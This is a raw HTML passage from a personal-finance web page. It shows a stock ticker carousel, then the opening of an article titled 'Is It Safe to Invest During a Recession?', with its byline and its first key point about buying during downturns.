class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DECK</div><div class="text-sm text-gray-900">$119.08</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+19.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$19.18</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/rkt/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RKT</div><div class="text-sm text-gray-900">$17.93</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-13.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.84</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/u/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">U</div><div class="text-sm text-gray-900">$29.03</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-24.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$9.37</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$239.26</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-1.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$2.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.08</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$716.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.0%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$21.81</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$430.29</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.21</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$191.13</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.7%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.38</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$430.41</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+3.3%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$13.85</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-4 md:px-10"><div class="mx-auto max-w-1280 py-2 md:py-8"><div class="mx-auto md:max-w-880 lg:max-w-1280"><nav class="breadcrumbs text-gray-1100 mb-4 text-sm" aria-label="breadcrumb"><ol class="flex flex-wrap items-center"><li class="flex items-center"><a class="text-gray-900 hover:text-cyan-600 hover:underline" target="_self" href="/">Home</a><span class="mx-2" aria-hidden="true">&gt;</span></li><li class="flex items-center"><a class="text-gray-900 hover:text-cyan-600 hover:underline" target="_self" href="/investing-news/">Investing</a><span class="mx-2" aria-hidden="true">&gt;</span></li><li class="flex items-center"><a class="text-gray-900 hover:text-cyan-600 hover:underline" target="_self" href="/investing/how-to-invest/">How To Invest</a><span class="mx-2" aria-hidden="true">&gt;</span></li><li class="active" aria-current="page">What To Invest In Recession<!-- --></li></ol></nav><h1 class="text-gray-1000 mb-0 text-3xl font-bold tracking-tight md:text-5xl">Is It Safe to Invest During a Recession?</h1><h2 class="leading-relative-2 mt-4 text-2xl font-bold text-gray-900">Here&#x27;s your guide to navigating recessions the right way.</h2><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-md font-medium text-gray-800 md:text-lg">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" target="_self" href="/author/2280/">Matthew Frankel, CFP</a> – <!-- -->Updated <!-- -->Dec 23, 2025 at 10:39 AM EST<!-- --> | Fact-checked by <a class="text-cyan-900 hover:text-cyan-800 hover:underline" target="_self" href="/author/20449/">Frank Bass</a></div><div class="flex flex-row flex-wrap gap-3 md:flex-nowrap"><button class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white" aria-label="Share this article" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R5amprbnptb»" data-state="closed" data-slot="dialog-trigger"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-share2 size-4"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" x2="15.42" y1="13.51" y2="17.49"></line><line x1="15.41" x2="8.59" y1="6.51" y2="10.49"></line></svg><span>Share</span></button><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><div class="mt-8"><div class="shadow-card mt-[8px] bg-white p-5 text-gray-800"><h2 class="mb-2 text-lg font-bold uppercase">Key Points</h2><ul class="font-medium"><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Recessions often bring lower stock prices, which provide a buying opportunity for long-term investors.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 